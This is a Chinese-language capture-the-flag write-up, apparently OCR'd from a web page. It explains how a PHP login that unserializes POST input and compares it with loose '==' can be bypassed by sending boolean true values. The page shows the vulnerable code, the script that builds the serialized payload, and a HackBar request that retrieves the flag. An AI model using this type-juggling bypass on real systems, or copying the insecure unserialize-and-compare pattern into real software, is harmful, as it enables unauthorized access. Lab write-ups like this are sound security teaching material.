$unserialize_str = $_POST['password'];
$data_unserialize = unserialize($unserialize_str);
if ($data_unserialize['user'] == '???' && $data_unserialize['pass'] == '???') {
    print_r($flag);
}
伟大的科学家php方言道：成也布尔，败也布尔。 回去吧骚年
分析代码：通过POST方式传入变量password的值，unserialize() 函数使变量password的值反序列化，反序列化后把判断变量user和password的值与数据库中的对比，为真则输出flag。
根据提示：成也布尔，败也布尔。
bool类型的 true 跟任意字符串可以弱类型相等（!=和==）。因此我们可以构造bool类型的序列化数据，无论比较的值是什么，结果都为true，代码如下：
<?php
$temp = '';
$temp = array("user" => true, "pass" => true);
echo var_dump($temp);
echo var_dump(serialize($temp));
?>
执行得到：
array(2) {
  ["user"]=>
  bool(true)
  ["pass"]=>
  bool(true)
}
string(36) "a:2:{s:4:"user";b:1;s:4:"pass";b:1;}"
使用Google Chrome浏览器插件HackBar构造如下传参： password: a:2:{s:4:"user";b:1;s:4:"pass";b:1;} ，得到flag： ctf{dwduwkhduw5465}
⬚ ▯ Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://ctf5.shiyanbar.com/10/web1/
Enable POST
enctype
application/x-www-form-urlencoded ▾
ADD HEADER
Body
password=a:2:{s:4:"user";b:1;s:4:"pass";b:1;}
忘记密码了